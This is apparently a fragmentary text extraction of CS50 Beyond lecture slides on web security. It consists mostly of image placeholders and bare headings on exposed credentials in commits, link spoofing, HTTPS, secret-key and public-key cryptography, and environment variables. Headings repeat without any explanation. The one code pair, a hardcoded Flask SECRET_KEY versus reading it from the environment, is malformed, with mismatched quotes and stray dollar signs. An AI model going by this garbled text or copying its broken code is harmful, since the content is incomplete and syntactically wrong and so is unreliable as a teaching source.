CS50 Beyond



Security





first commit



#### first commit

credentials exposed





# <a href="url1"> url2 </a>



# HTTP and HTTPS





# Cryptography

Secret-Key Cryptography





### Plaintext









#### Plaintext

Key





### Ciphertext

#### Plaintext

Public-Key Cryptography

## Public Key **Private Key**

## Public Key



### Plaintext

### Private Key



### Public Key



### Plaintext







### Public Key



### Plaintext

### Private Key





### Ciphertext

#### Plaintext



# Environment Variables

## app.config["SECRET\_KEY"] = "dHdlbnR5ZWlnaHQ"

## $app.config['SECRET_KEY"] = os.environ.get('SECRET_KEY")$







## users

